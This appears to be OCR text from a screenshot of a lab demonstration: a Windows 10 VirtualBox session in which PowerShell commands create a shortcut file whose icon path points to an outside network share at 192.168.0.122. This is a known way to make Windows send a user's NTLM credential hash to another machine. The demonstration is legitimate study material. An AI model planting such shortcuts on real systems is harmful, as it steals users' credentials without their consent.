 Windows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\bill> $objShell = New-Object -ComObject WScript.Shell
PS C:\Users\bill> $lnk = $objShell.CreateShortcut("C:\Windows\Tasks\leak.lnk");
PS C:\Users\bill> $lnk.TargetPath = "https://google.com";
PS C:\Users\bill> $lnk.IconLocation = "\\192.168.0.122\@leak.ico";
PS C:\Users\bill> $lnk.Save();
PS C:\Users\bill>
Type here to search
-1°C Stark
2
Right Ctrl
10:45:26